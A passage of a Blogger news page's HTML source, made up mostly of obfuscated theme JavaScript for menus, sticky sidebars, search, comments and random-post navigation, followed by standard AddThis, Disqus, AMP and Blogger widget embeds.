xf79','YDh4')]('h2')[sneeitb('0x80a','26@n')]())){$(this)[sneeitb('0xf7a','jn@5')]('h2')[sneeitb('0x46c','zY^[')]();if($(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf7c','O3KL'))[sneeitb('0x554','9sei')]==0x0){if(sneeitb('0xf7d','OP)N')!==sneeitb('0xf7e','tOej')){entry[sneeitb('0xec3','Sd*n')]=sneeit_fM(entry[sneeitb('0xf7f','b#aF')],size,![],!![]);}else{$(this)['addClass'](sneeitb('0xf80','5vsl'));}}}if($(this)['is'](sneeitb('0xf81','SK&)'))){$(this)[sneeitb('0x48a','*JU!')]('td')[sneeitb('0xf82','vMyt')](sneeitb('0xf83','o*Mf'));$(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf84','42$8'))[sneeitb('0x496','GYe0')](sneeitb('0xf85','u%6R'),0x0)[sneeitb('0xf86','4*#i')](sneeitb('0xf87','zY^['),0x0);}});if(CENTERING_MENU_ITEMS){$(sneeitb('0xf88','tOej'))[sneeitb('0xf89','aTE6')](sneeitb('0xf8a','DBu5'));}$(sneeitb('0xf8b','42$8'))[sneeitb('0xf8c','GYe0')](function(){if(!$(this)['is'](sneeitb('0xf8d','R$Sr'))){var sV=$(this);sV[sneeitb('0xf8e','zY^[')](sneeitb('0xf8f','O3KL'));$[sneeitb('0xf90','PTwZ')](sneeit_bY['feed']+sneeitb('0xf91','R$Sr')+$(this)[sneeitb('0xf92','SK&)')]('data-slug')+sneeitb('0xf93','zY^['),function(sW){if(sneeitb('0xf94','Lpb^')!==sneeitb('0xf95','DBu5')){if(sneeit_bX['label'][sneeit_f1][sneeitb('0x533','SK&)')]<sneeit_bX[sneeitb('0xf96','Tu&w')][sneeit_f7][sneeitb('0xf97','!e)(')]){var R=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f1];sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1]=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f7];sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f7]=R;}}else{sneeit_rM(sW,sV);}},sneeitb('0x7de','^684'));}});$('#main-menu-toggle')['click'](function(){if($(this)['is'](sneeitb('0xf99','EdHN'))){if(sneeitb('0xf9a','SK&)')===sneeitb('0xf9b','*JU!')){$(this)['removeClass'](sneeitb('0x8ad','f)QU'));$(sneeitb('0xf9c','OP)N'))[sneeitb('0xf9d','^684')]()['slideUp'](0x12c);}else{sneeit_f8[sneeitb('0xf9e','5H0W')]=entry['link'][sneeit_f7][sneeitb('0xf9f',')R%0')];sneeit_f8[sneeitb('0xfa0','OP)N')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0xfa1',')R%0'))[0x1];}}else{$(this)[sneeitb('0x8ab','SK&)')](sneeitb('0x8b7','Lpb^'));$(sneeitb('0xfa2','tOej'))['stop']()[sneeitb('0xfa3',')R%0')](0x12c);}});function sneeit_t0(){$(sneeitb('0xfa4','5vsl'))[sneeitb('0xf8e','zY^[')](sneeitb('0xfa5','vMyt'));$(sneeitb('0xfa6','XyTV'))[sneeitb('0xfa7',')R%0')]()[sneeitb('0xfa8','XyTV')](0x12c);$(sneeitb('0xfa9','5H0W'))['addClass'](sneeitb('0xfaa','DBu5'));if($(sneeitb('0xfab','Sd*n'))['is']('.sticky')){$('#header')[sneeitb('0xfac','B$(8')]('height',$(window)[sneeitb('0xfad','4FMO')]()+'px');$(sneeitb('0xfae','!e)('))[sneeitb('0x843','!e)(')](sneeitb('0xfaf','gq5D'),$(window)[sneeitb('0xbe0','EdHN')]()+'px');}}function sneeit_t1(){$(sneeitb('0xfb0','4FMO'))[sneeitb('0x8a7','43O#')](sneeitb('0x754','42$8'));$(sneeitb('0xfb1','GYe0'))[sneeitb('0xfb2','owGG')]()[sneeitb('0x476','PTwZ')]();$(sneeitb('0xfb3','!e)('))[sneeitb('0xfb4','B$(8')](sneeitb('0xfb5','zY^['));$(sneeitb('0xfb6','0pIo'))[sneeitb('0xe46','hZGi')](sneeitb('0xfb7','!e)('),'');$(sneeitb('0xfb8','vMyt'))[sneeitb('0xfb9','b#aF')](sneeitb('0xfba','42$8'),'');}$(sneeitb('0xfbb','YDh4'))['click'](function(){if($(this)['is'](sneeitb('0xd0c','LkKr'))){if(sneeitb('0xfbc','PTwZ')!==sneeitb('0xfbd','FEdw')){sneeit_t1();}else{sneeit_jJ();}}else{if(sneeitb('0xfbe','PTwZ')===sneeitb('0xfbf','O3KL')){sneeit_t0();}else{return this['indexOf'](str)==-0x1;}}});$(sneeitb('0xfc0','PTwZ'))[sneeitb('0xfc1','u%6R')](function(){if($(this)['is'](sneeitb('0xfc2','4*#i'))){$(this)[sneeitb('0xccd','tOej')](sneeitb('0x40e','EdHN'));$(sneeitb('0xfc3','LkKr'))['stop']()[sneeitb('0xfc4','u%6R')](0x64);}else{if(sneeitb('0xfc5','zBjM')===sneeitb('0xfc6','GYe0')){$(this)[sneeitb('0x8f2','vMyt')]('active');$(sneeitb('0xfc7','^684'))['stop']()[sneeitb('0xfc8','LkKr')](0x64,function(){$(sneeitb('0xfc9','zBjM'))['focus']();});}else{$(this)[sneeitb('0x2af','XyTV')]('src',temp_src);}}});$(sneeitb('0xfca','0pIo'))[sneeitb('0xfcb','5vsl')](function(){$(sneeitb('0xfcc','gq5D'))[sneeitb('0x1ee','OP)N')]('active');$(sneeitb('0xfcd','4FMO'))[sneeitb('0xfce','yEO#')]()[sneeitb('0xfcf','XyTV')](0x64);});$(sneeitb('0xfd0','EdHN'))['click'](function(){var t5=$(this)[sneeitb('0xfd1','DBu5')](sneeitb('0xfd2','(dru'));if(t5['is'](sneeitb('0xfd3','R$Sr'))){if('dnFeN'===sneeitb('0xfd4','6S&b')){sneeit_ih=sneeitb('0xfd5','4FMO')+ret_1+sneeitb('0x4e9','PTwZ')+sneeitb('0xfd6','SK&)')+ret_2+sneeitb('0xfd7','6S&b')+sneeitb('0xfd8','owGG')+ret_3+sneeitb('0x779','26@n')+'<div\x20class=\x22three-col-mobile\x20mobile\x22>'+ret_mobile+sneeitb('0xbd6','SK&)');}else{if($(this)['is'](sneeitb('0xfd9','S3t!'))){t5[sneeitb('0x361','YDh4')]('a')[sneeitb('0x9c6','b#aF')](function(){if(sneeitb('0xfda','jn@5')===sneeitb('0xfdb','LkKr')){$(sneeitb('0xfdc','yd&y'))[sneeitb('0x750','B$(8')](sneeitb('0xfdd','OP)N'));}else{if(!$(this)['is'](sneeitb('0xf50','B$(8'))){$(this)[sneeitb('0xfde','O3KL')]()[sneeitb('0xfdf','Tu&w')](0x64,function(){if(sneeitb('0xfe0','0pIo')!==sneeitb('0xfe1','!e)(')){sneeit_ih+=sneeitb('0xfe2','u%6R')+trans(sneeitb('0xfe3','B$(8'))+sneeitb('0xfe4','EdHN')+year;if(month){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}sneeit_ih+=sneeitb('0xfe5','0pIo');}else{t5[sneeitb('0xfe6','^684')](sneeitb('0xfe7',')R%0'));}});}}});return;}t5[sneeitb('0x594','xfT6')]('a')[sneeitb('0xfe8','!e)(')](sneeitb('0xfe9','b#aF'));$(this)[sneeitb('0x558','9sei')](sneeitb('0xfea','SK&)'));t5[sneeitb('0x48a','*JU!')]('a')[sneeitb('0x765','9sei')](function(){if(!$(this)['is'](sneeitb('0x8fc','0pIo'))){$(this)[sneeitb('0xfeb','YDh4')]()['slideUp'](0x64,function(){t5[sneeitb('0xf3f',')R%0')](sneeitb('0xfec','vMyt'));});}});sneeit_i7=sneeit_bZ[Number($(this)['parents'](sneeitb('0xfed',')R%0'))[sneeitb('0x75e','b#aF')]('data-i'))];index=Number($(this)[sneeitb('0x5ac','O3KL')](sneeitb('0xfee','YDh4')));sneeit_nY(sneeit_i7,index);sneeit_i7[sneeitb('0x4d3','^684')](sneeitb('0xfef','43O#'))['attr']('href',sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][index][sneeitb('0xf9','*JU!')]));}}else{t5[sneeitb('0xf89','aTE6')](sneeitb('0xff0','5vsl'));t5[sneeitb('0x953','gq5D')]('a')[sneeitb('0xff1','4FMO')]()[sneeitb('0xff2','hZGi')](0x64);}});$(sneeitb('0xff3','SK&)'))[sneeitb('0x15b','42$8')](function(){var t9=new Date();return t9[sneeitb('0xff4','GYe0')]();});$(window)['scroll'](function(){$(sneeitb('0xff5','FEdw'))[sneeitb('0x239','gq5D')](function(){if(sneeitb('0xff6','o*Mf')!=='TQFAl'){if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)['attr'](sneeitb('0xff7','PTwZ')))]);}}else{sneeit_tW();return;}});});$(sneeitb('0xff8','FEdw'))[sneeitb('0xff9','^684')](function(){$(sneeitb('0xffa',')R%0'))[sneeitb('0xffb','6S&b')]({'scrollTop':0x0},0x3e8);return![];});$(document)[sneeitb('0xffc','!e)(')](function(tb){if(tb[sneeitb('0xffd','vMyt')]==0x1b){if(sneeitb('0xffe','hNNj')!==sneeitb('0xfff','^684')){$(sneeitb('0x1000','lBzJ'))[sneeitb('0x1ee','OP)N')](sneeitb('0xfea','SK&)'));$('.search-form-wrapper')[sneeitb('0x49b','*JU!')]()[sneeitb('0x1001','26@n')](0x64);}else{if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f7][sneeitb('0x1002','yd&y')]){lowest_count=sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f7]['count'];lowest_id=sneeit_f7;}occur[sneeitb('0x4cd','6S&b')](sneeit_f7);}}});var sneeit_td=$(sneeitb('0x1003','YDh4'))[sneeitb('0x1004','yEO#')](sneeitb('0x1005','DBu5'));if(sneeit_td==sneeitb('0x1006','YDh4')||sneeit_td==sneeitb('0x1007','(dru')||sneeit_td=='#FFFFFF'){$(sneeitb('0x707','*JU!'))[sneeitb('0x928','43O#')](sneeitb('0x1008','(dru'));}if(STICKY_SIDEBAR&&$(sneeitb('0x1009','6S&b'))['css']('float')!=sneeitb('0x11b','R$Sr')&&typeof IE==sneeitb('0x100a','u%6R')){var sneeit_te=0x0;var sneeit_tf=0x0;function sneeit_tg(){$(sneeitb('0x100b','aTE6'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x100c','xfT6'))[sneeitb('0x100d','42$8')](sneeitb('0x100e','tOej'));}function sneeit_th(){sneeit_tj();$(window)[sneeitb('0x100f','jn@5')](function(){sneeit_tj();});$(window)[sneeitb('0x1010','O3KL')](function(){if(sneeitb('0x1011','5H0W')!==sneeitb('0x1012','EdHN')){sneeit_tg();}else{number_listed=total;}});}function sneeit_tj(){if($(sneeitb('0x1013','(dru'))[sneeitb('0x420','R$Sr')](sneeitb('0x1014',')R%0'))==sneeitb('0x1015','owGG')){if(sneeitb('0x1016','aTE6')===sneeitb('0x1017','Tu&w')){return src;}else{sneeit_tg();return;}}var tl=$(window);var tm=tl['height']();var tn=tl['scrollTop']();var to=tm+tn;var tp=$(sneeitb('0x1018','9sei'));var tq=tp[sneeitb('0x503','xfT6')]();var tr=tp[sneeitb('0x1019','vMyt')]()['top'];var ts=tq+tr;var tt=$(sneeitb('0x101a','*JU!'));var tu=tt[sneeitb('0x101b','*JU!')]();var tv=tt[sneeitb('0x101c','^684')]()[sneeitb('0x101d','owGG')];var tw=tv+tu;if(tt['css'](sneeitb('0x101e','XyTV'))==sneeitb('0x101f','f)QU')||sneeit_tf==0x0){sneeit_tf=tt[sneeitb('0x1020','SK&)')]()[sneeitb('0x1021','zY^[')];}tt[sneeitb('0x1004','yEO#')](sneeitb('0x1022','B$(8'),sneeit_tf+'px');tt[sneeitb('0x1004','yEO#')](sneeitb('0x1023','42$8'),$(sneeitb('0x1024','YDh4'))[sneeitb('0x1025','5vsl')]()+'px');if(tu>=tq||tn<=tr){if('QPnOa'===sneeitb('0x1026','zY^[')){item_class+=sneeitb('0x1027','26@n');}else{sneeit_tg();sneeit_te=tn;return;}}if(tu<tm){if(tw>=ts){tt[sneeitb('0x1028','R$Sr')](sneeitb('0x1029','4FMO'))[sneeitb('0x23a','PTwZ')]('abs-bot');sneeit_te=tn;return;}tt['removeClass'](sneeitb('0x102a','aTE6'))[sneeitb('0x231','YDh4')](sneeitb('0x102b','vMyt'));sneeit_te=tn;return;}if(to>=ts){if(sneeitb('0x102c','EdHN')!==sneeitb('0x102d','26@n')){tt['removeClass']('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0xf8e','zY^[')](sneeitb('0x102e','FEdw'));sneeit_te=tn;return;}else{sneeit_dy(sneeitb('0x102f','o*Mf')+sneeit_bX['postId'],'unlocked');}}if(sneeit_te<tn){if(to>=tw){tt['removeClass'](sneeitb('0x1030','YDh4'))['addClass'](sneeitb('0x1031','zBjM'));}else{tt[sneeitb('0xa82','b#aF')](sneeitb('0x1032','lBzJ'))[sneeitb('0x92c','4*#i')]('top',tv-tr+'px')[sneeitb('0x23a','PTwZ')](sneeitb('0x1033','vMyt'));}}else{if('dBKVX'===sneeitb('0x1034','yd&y')){if(comment_holder[sneeitb('0x1035','zBjM')](sneeitb('0x1036','o*Mf')+comment['parentId'])[sneeitb('0x73c','yEO#')]==0x0){if(comment_holder[sneeitb('0xf7b',')R%0')](sneeitb('0x1037','R$Sr')+comment[sneeitb('0x28b','*JU!')])[sneeitb('0x28f','jn@5')]!=0x0){comment_holder[sneeitb('0x4b8','26@n')](sneeitb('0x1038','Lpb^')+comment[sneeitb('0x1039','DBu5')])[sneeitb('0x103a','*JU!')](sneeitb('0x103b','0pIo')+comment[sneeitb('0x103c','Sd*n')]+sneeitb('0x103d','o*Mf'));}else{comment_holder[sneeitb('0x77','5vsl')]('ul.main-comments')[sneeitb('0x103e','yd&y')](comment_content);}}comment_holder[sneeitb('0x48a','*JU!')]('ul.sub-comments-of-'+comment[sneeitb('0x103f','S3t!')])[sneeitb('0x1040','0pIo')](comment_content);}else{if(tn<=tv){if(sneeitb('0x1041','5vsl')!==sneeitb('0x1042','42$8')){return;}else{tt[sneeitb('0xfe8','!e)(')](sneeitb('0x1043','6S&b'))[sneeitb('0x625','FEdw')](sneeitb('0x1044','hNNj'));}}else{tt[sneeitb('0x1045','lBzJ')](sneeitb('0x1046','9sei'))[sneeitb('0x852','GYe0')]('top',tv-tr+'px')['addClass'](sneeitb('0x1047','hZGi'));}}}sneeit_te=tn;}sneeit_th();$(window)[sneeitb('0x1048','S3t!')](function(){$(sneeitb('0x1049','XyTV'))['css'](sneeitb('0x104a','gq5D'),$(sneeitb('0x104b','lBzJ'))[sneeitb('0x104c','B$(8')]()+'px');});}var sneeit_tB=0x0;function sneeit_tC(){var tD=$(sneeitb('0x104d','*JU!'))[sneeitb('0x104e','^684')]();var tE=$(sneeitb('0x104f','42$8'))[sneeitb('0x1050','u%6R')]();$(sneeitb('0x1051','yd&y'))[sneeitb('0x2b3','b#aF')](sneeitb('0x1052','GYe0'));$(sneeitb('0x1053','DBu5'))[sneeitb('0x4ea','hZGi')]('ul.menu')['css'](sneeitb('0x1054','4*#i'),tD+'px')[sneeitb('0x798','f)QU')]('height',tE+'px');if($(sneeitb('0x1055','XyTV'))[sneeitb('0x602','B$(8')]==0x0){$('<div\x20class=\x22main-menu-placeholder\x22\x20style=\x22height:'+tE+sneeitb('0x1056','o*Mf'))[sneeitb('0x1057','OP)N')]($(sneeitb('0x4f1','6S&b')));}}function sneeit_tF(){$(sneeitb('0x1058','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x1059','R$Sr'));$('.main-menu')[sneeitb('0x105a','jn@5')]('ul.menu')[sneeitb('0x8dd','43O#')](sneeitb('0x104e','^684'),'');$('.main-menu-placeholder')[sneeitb('0x2ac','S3t!')]();}if(STICKY_MENU!=sneeitb('0x105b','5vsl')&&typeof IE==sneeitb('0xa35','PTwZ')){$(window)[sneeitb('0x105c','DBu5')](function(){if($(sneeitb('0x105d','zY^['))[sneeitb('0x79e','hNNj')]('display')==sneeitb('0x105e','b#aF')||$(sneeitb('0x105f','u%6R'))[sneeitb('0x1060','O3KL')](sneeitb('0x1061','hNNj'))==sneeitb('0x1062','OP)N')||$('#main-sidebar')[sneeitb('0xfac','B$(8')](sneeitb('0x1063','gq5D'))==sneeitb('0x1064','zY^[')){if(sneeitb('0x1065','R$Sr')!==sneeitb('0x1066','B$(8')){sneeit_iq=sneeit_ik[0x3];}else{sneeit_tF();return;}}var tH=$('#header-wide')[sneeitb('0x1067','OP)N')]()[sneeitb('0x101d','owGG')];var tI=$(window)[sneeitb('0x1068','LkKr')]();if(tI>tH){switch(STICKY_MENU){case'up':if(tI<sneeit_tB){if(sneeitb('0x1069','LkKr')!==sneeitb('0x106a','43O#')){index1=content[sneeitb('0x2da','0pIo')](key1,index0);if(index1==-0x1){key1=sneeitb('0x106b','hZGi');key2='\x27';index1=content[sneeitb('0x247','OP)N')](key1,index0);}if(index1!=-0x1){index2=content[sneeitb('0x13b','zY^[')](key2,index1+key1[sneeitb('0x194','5H0W')]);if(index2!=-0x1){src=content['substring'](index1+key1[sneeitb('0x12a','tOej')],index2);}}}else{sneeit_tC();}}else{if(sneeitb('0x106c','Lpb^')!==sneeitb('0x106d','owGG')){$(this)[sneeitb('0x106e','Tu&w')]('active');$(sneeitb('0x106f','yEO#'))[sneeitb('0x1070','OP)N')]()[sneeitb('0x1071','tOej')](0x64,function(){$(sneeitb('0x1072','9sei'))['focus']();});}else{sneeit_tF();}}break;case sneeitb('0x1073','Tu&w'):if(tI>sneeit_tB){sneeit_tC();}else{if(sneeitb('0x1074','tOej')===sneeitb('0x1075','PTwZ')){sneeit_tF();}else{$(image)['parent']()[sneeitb('0xcb7','hZGi')](sneeitb('0x1076','yEO#'))[sneeitb('0x1077','Lpb^')](sneeitb('0x1078','26@n'));}}break;default:sneeit_tC();break;}}else{sneeit_tF();}sneeit_tB=tI;});}function sneeit_tM(){var tN=$(sneeitb('0x1079','EdHN'))[sneeitb('0xd6b','vMyt')]();$(sneeitb('0xfa9','5H0W'))[sneeitb('0x8f8','lBzJ')](sneeitb('0x107a','SK&)'));$('#header\x20.blog-title')[sneeitb('0xfb9','b#aF')](sneeitb('0x107b','O3KL'),$(window)[sneeitb('0x107c','Sd*n')]()+'px');if($(sneeitb('0x107d',')R%0'))[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x107e','Tu&w')===sneeitb('0x107f','Lpb^')){comment_holder['find'](sneeitb('0x1080','f)QU'))[sneeitb('0x78e','o*Mf')](comment_content);}else{$(sneeitb('0x1081','jn@5')+tN+sneeitb('0x1082','yd&y'))[sneeitb('0x1083','gq5D')]($(sneeitb('0x1084','5vsl')));}}}function sneeit_tP(){$(sneeitb('0xdb9','6S&b'))[sneeitb('0x1085','zY^[')]('sticky');$(sneeitb('0x1086','SK&)'))['css'](sneeitb('0x1d9','f)QU'),'');$(sneeitb('0x1087','gq5D'))[sneeitb('0x1088','tOej')]();}var sneeit_tQ=![];if(STICKY_MOBILE_MENU!=sneeitb('0x1089','b#aF')&&typeof IE==sneeitb('0x108a','zBjM')){if($(sneeitb('0x108b','u%6R'))['is'](sneeitb('0x108c','4*#i'))){$('#header')[sneeitb('0x106e','Tu&w')](sneeitb('0x108d','hNNj'));}$(window)[sneeitb('0x108e','hZGi')](function(){if(sneeit_tQ){sneeit_tQ=![];return;}if($(sneeitb('0x108f','o*Mf'))[sneeitb('0xfac','B$(8')]('display')==sneeitb('0x1090','hZGi')||$(sneeitb('0x1091','hNNj'))[sneeitb('0x79a','SK&)')](sneeitb('0x1092','aTE6'))!='both'&&$(sneeitb('0x1009','6S&b'))[sneeitb('0xa4a','jn@5')](sneeitb('0x1093','zY^['))!=sneeitb('0x11b','R$Sr')){if('GJifu'===sneeitb('0x1094','R$Sr')){sneeit_t1();sneeit_tP();return;}else{id=0x0;}}var tS=$(sneeitb('0x1095','hNNj'))[sneeitb('0x1096','lBzJ')]()['top'];var tT=$(window)[sneeitb('0x1097','YDh4')]();if(tT>tS){switch(STICKY_MOBILE_MENU){case'up':if(tT<sneeit_tB){if(sneeitb('0x1098',')R%0')!==sneeitb('0x1099','o*Mf')){sneeit_tM();}else{var bk=sneeit_i7['content'][sneeit_f1];hh_2+='<li><a\x20href=\x22javascript:\x20void(0)\x22\x20'+(sneeit_f1==0x0?sneeitb('0x109a','Tu&w'):'')+sneeitb('0x109b','u%6R')+sneeit_f1+sneeitb('0x109c','yEO#')+bk['name']+sneeitb('0x109d','9sei');}}else{sneeit_t1();sneeit_tP();}break;case sneeitb('0x109e','R$Sr'):if(tT>sneeit_tB){sneeit_tM();}else{sneeit_t1();sneeit_tP();}break;default:sneeit_tM();break;}}else{sneeit_tP();}sneeit_tB=$(window)[sneeitb('0x109f','aTE6')]();if(sneeit_tB!=tT){sneeit_tQ=!![];}});}function sneeit_tW(){var tX=new Array();$(sneeitb('0x10a0','42$8'))[sneeitb('0xa47','o*Mf')](function(){if(sneeitb('0x10a1','yd&y')!==sneeitb('0x10a2','S3t!')){sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x485','PTwZ')]=sneeit_i7['param']['type'][sneeitb('0x424','f)QU')](sneeitb('0x10a3','f)QU'),'')[sneeitb('0x10a4','hNNj')]('-','');if(sneeit_i7[sneeitb('0x10a5',')R%0')][sneeitb('0x599','5vsl')]==''){sneeit_i7[sneeitb('0x44d','lBzJ')]['type']=sneeitb('0x10a6','hZGi');}sneeit_i7['param'][sneeitb('0x10a7','YDh4')]=sneeitb('0x10a8','26@n');}else{var sneeit_il=$(this)[sneeitb('0xdf3','DBu5')]('href');if(!(sneeit_il[sneeitb('0x295','43O#')](sneeitb('0x10a9','lBzJ'))||sneeit_il[sneeitb('0x10aa','YDh4')](sneeitb('0x10ab','jn@5')))&&sneeit_il[sneeitb('0xc08','R$Sr')](sneeit_bY[sneeitb('0xb85','6S&b')])){tX['push'](sneeit_il);}}});if(tX['length']==0x0){window['location'][sneeitb('0x4a3','SK&)')]=sneeit_bY[sneeitb('0x10ac','aTE6')];}else{window[sneeitb('0xc12','gq5D')]['href']=tX[sneeit_cA(0x0,tX[sneeitb('0xd4','43O#')]-0x1)];}}$(document)['on'](sneeitb('0x10ad','O3KL'),sneeitb('0x10ae','O3KL'),function(u0){u0[sneeitb('0x10af','^684')]();$('body')[sneeitb('0x8cc','R$Sr')](sneeitb('0x10b0','0pIo'));$[sneeitb('0x10b1','42$8')](sneeit_bY[sneeitb('0x304','DBu5')]+sneeitb('0x10b2','5H0W'),function(u1){u1=sneeit_gx(u1);if(!u1){if(sneeitb('0x10b3','hZGi')!==sneeitb('0x10b4','tOej')){rep_code+='list='+lid;}else{sneeit_tW();return;}}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10b5','DBu5')]==0x0){sneeit_tW();return;}$[sneeitb('0x10b6','S3t!')](sneeit_bY['feed']+sneeitb('0x10b7','5vsl')+sneeit_cA(0x1,u1[sneeitb('0x10b8','^684')]),function(u1){if(sneeitb('0x10b9','aTE6')!==sneeitb('0x10ba','GYe0')){u1=sneeit_gx(u1);if(!u1){sneeit_tW();return;}u1=new sneeit_gB(u1);if(u1[sneeitb('0x10bb','gq5D')][sneeitb('0x98','aTE6')]==0x0){if(sneeitb('0x10bc','Lpb^')!==sneeitb('0x10bd','u%6R')){sneeit_tW();}else{return;}}else{window[sneeitb('0x10be','R$Sr')][sneeitb('0x1b0','*JU!')]=u1[sneeitb('0x10bf','u%6R')][0x0][sneeitb('0x10c0','SK&)')];}}else{var aA=$(this)[sneeitb('0x42c','*JU!')]();$(sneeitb('0x10c1',')R%0'))[sneeitb('0x10c2','Tu&w')](function(){if($(this)['find']('strike')['length']){aA=sneeitb('0x10c3','42$8')+$(this)['html']()+'</span>';$(this)[sneeitb('0x10c4','Lpb^')]();return aA;}});return aA;}},'jsonp');},'jsonp');});

} /* end of main_js */

//]]>
</script>
<!-- end of AMP check -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5be050ee2a21daf5' type="d59a5f826d720f8c89b8bf61-text/javascript"></script>
<!-- <script async='async' data-jv-id='YezNooLAcG' src='//code.jivosite.com/widget.js'/> -->
<script type="d59a5f826d720f8c89b8bf61-text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
    document.querySelectorAll('a').forEach(function(link) {
      link.setAttribute('target', '_blank');
      link.setAttribute('rel', 'noopener noreferrer');
    });
  });
</script>
<script type="d59a5f826d720f8c89b8bf61-text/javascript">



/**
*  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
*  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
/*
var disqus_config = function () {
this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
};
*/
(function() { // DON'T EDIT BELOW THIS LINE
var d = document, s = d.createElement('script');
s.src = 'https://trendlynews-1.disqus.com/embed.js';
s.setAttribute('data-timestamp', +new Date());
(d.head || d.body).appendChild(s);
})();
</script>
<script async='async' id='dsq-count-scr' src='//trendlynews-1.disqus.com/count.js' type="d59a5f826d720f8c89b8bf61-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="d59a5f826d720f8c89b8bf61-text/javascript">
</script>

<script type="d59a5f826d720f8c89b8bf61-text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type="d59a5f826d720f8c89b8bf61-text/javascript">
window['__wavt'] = 'AOuZoY4t0kdU3k2K4c302A0SoHaBYtKkAw:1768966465085';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3372890392287038985','//www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html','3372890392287038985');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3372890392287038985', 'title': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews', 'url': 'http://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html', 'canonicalUrl': 'http://www.trendlynews.in/2022/10/apple-reportedly-wants-to-turn-ipad.html', 'homepageUrl': 'http://www.trendlynews.in/', 'searchUrl': 'http://www.trendlynews.in/search', 'canonicalHomepageUrl': 'http://www.trendlynews.in/', 'blogspotFaviconUrl': 'http://www.trendlynews.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-128662360-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS\x22 href\x3d\x22http://www.trendlynews.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3372890392287038985/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom\x22 href\x3d\x22http://www.trendlynews.in/feeds/4346227214028289848/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9552762948902270', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg 